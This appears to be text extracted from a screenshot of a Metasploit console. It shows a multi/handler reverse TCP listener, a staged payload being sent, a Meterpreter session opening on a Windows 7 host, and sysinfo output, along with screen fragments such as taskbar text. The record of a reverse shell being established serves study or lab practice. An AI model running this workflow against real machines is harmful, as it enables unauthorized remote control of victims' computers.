 [*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.43.138:6666
msf5 exploit(multi/handler) > [*] Sending stage (176195 bytes) to 192.168.43.1
[*] Meterpreter session 1 opened (192.168.43.138:6666 -> 192.168.43.127:8141)
01:23 -0400
shell
[-] Unknown command: shell.
msf5 exploit(multi/handler) > session -i 0
[-] Unknown command: session.
msf5 exploit(multi/handler) > sessions -i 0
[-] Invalid session identifier: 0
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : ROHIT-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
Type here to search
144Hz
REFRESH RATE
hp